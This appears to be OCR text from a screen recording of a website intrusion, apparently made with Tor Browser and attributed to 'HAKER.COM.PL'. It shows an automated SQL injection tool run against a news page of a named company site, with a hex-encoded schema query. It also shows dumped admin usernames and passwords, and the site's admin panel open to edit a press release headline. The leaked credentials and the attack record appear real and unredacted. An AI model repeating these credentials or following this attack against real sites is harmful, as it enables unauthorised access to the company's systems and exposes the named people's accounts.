 TorBrowser
HCP
HAKER.COM.PL
Admin Panel.
Press Center-Press Release
harnessasia.com/admin/press/addedit_press.php?action=edit&
Google
Hi admin
Logout
Dashboard
Portfolio
Products
Partners & Memebers
News & Press Release
Newsletters
Site Content
Email Content
Edit Data
Headline:
Harness Overseas - Come See our Latest Page
Author:
Simranjit Singh
Date:
1, Nov 2012
Description:
Save
Cancel
© 2010– 2013
ews-read.php?id=9
Analyze
Pause
yntax:
Auto Detect
od:
GET
Type:
Auto Detect
Load
Save
nd Shell
Query
Find Admin
MD5
Settings
mns
Get Data
Save Tables
Save Data
name
admin_password
harnessadmin
narinder1989
123
equest.
Force to use it
Clear list on get
Clear Log
umns where table_schema=0x68616462 and table_name=
,admin_password,admin_status,admin_role,ip_address
min^harnessadmin
rinder^narinder1989
c^123
Dimension : 1920 X 1030
Press the Stop Button to stop recording